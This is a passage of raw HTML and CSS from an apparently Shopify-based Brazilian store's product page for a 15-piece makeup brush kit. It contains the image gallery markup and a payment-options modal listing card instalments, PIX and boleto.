                          <img src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-9035741_800x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="6803854819403" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 713px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 83.73071528751753%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-7317601_{width}x.jpg?v=1753450686" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-7317601_1600x.jpg?v=1753450686" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-7317601_800x.jpg?v=1753450686" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="6803854753867" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 739px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 78.3491204330176%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-7952597_{width}x.jpg?v=1753450685" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-7952597_1600x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-7952597_800x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="6803854950475" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 735px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 83.40136054421768%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-4268379_{width}x.jpg?v=1753450685" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-4268379_1600x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-4268379_800x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="6803796656203" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-3681508_{width}x.jpg?v=1753450685" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-3681508_1600x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-3681508_800x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="6803796885579" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-6520978_{width}x.jpg?v=1753450685" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-6520978_1600x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-6520978_800x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-2182413_1024x.jpg?v=1753450686" class="product-gallery__thumbnail is-nav-selected " data-media-id="7829500461131" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-2182413_130x.jpg?v=1753450686" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-3926126_1024x.jpg?v=1753450686" class="product-gallery__thumbnail  " data-media-id="6803854884939" ><div class="aspect-ratio" style="padding-bottom: 88.56416772554003%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-3926126_130x.jpg?v=1753450686" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-9035741_1024x.jpg?v=1753450685" class="product-gallery__thumbnail  " data-media-id="6803854786635" ><div class="aspect-ratio" style="padding-bottom: 88.7780548628429%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-9035741_130x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-7317601_1024x.jpg?v=1753450686" class="product-gallery__thumbnail  " data-media-id="6803854819403" ><div class="aspect-ratio" style="padding-bottom: 83.73071528751753%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-7317601_130x.jpg?v=1753450686" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-7952597_1024x.jpg?v=1753450685" class="product-gallery__thumbnail  " data-media-id="6803854753867" ><div class="aspect-ratio" style="padding-bottom: 78.3491204330176%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-7952597_130x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-4268379_1024x.jpg?v=1753450685" class="product-gallery__thumbnail  " data-media-id="6803854950475" ><div class="aspect-ratio" style="padding-bottom: 83.40136054421768%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-4268379_130x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-3681508_1024x.jpg?v=1753450685" class="product-gallery__thumbnail  " data-media-id="6803796656203" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-3681508_130x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-6520978_1024x.jpg?v=1753450685" class="product-gallery__thumbnail  " data-media-id="6803796885579" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-6520978_130x.jpg?v=1753450685" alt="Kit 15 Pincéis de Maquiagem - Eleganzi">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin="anonymous"></script><div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description">
                                À vista no PIX com <strong>2% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de 2 dias corridos.. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
    </div>

<style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
